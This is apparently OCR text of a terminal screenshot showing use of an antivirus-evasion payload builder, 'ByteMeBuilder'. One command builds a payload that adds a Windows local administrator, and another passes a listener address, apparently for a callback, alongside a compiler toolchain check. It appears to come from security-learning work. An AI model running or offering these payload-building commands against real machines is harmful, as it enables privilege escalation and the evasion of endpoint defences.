 (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
File Actions Edit View Help
Nibble_Notes × (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less] × /dev/null ×
./oreos_ByteMeBuilder_V2.sh -s 1 -c "net localgroup administrators oreo \/add" -D oreo_add -k
./oreos_ByteMeBuilder_V2.sh -d 1 -c "net localgroup administrators oreo \/add"
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ByteMeBuilder_Basics_V2.sh -t
x86_64-w64-mingw32-g++ is already installed.
i686-w64-mingw32-g++ is already installed.
nim is already installed.
go is already installed.
mono-csc is already installed.
mcs is already installed.
ip is already installed.
echo is already installed.
printf is already installed.
perl is already installed.
pkg is already installed.
jar is already installed.
zip is already installed.
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ByteMeBuilder_Basics_V2.sh -r 1 -l 192.168.8.1
Try Harderer2 0:bash* byte 15:33 28-Jun-25 Eth0: 192.168.8.179 OpenVPN Not Active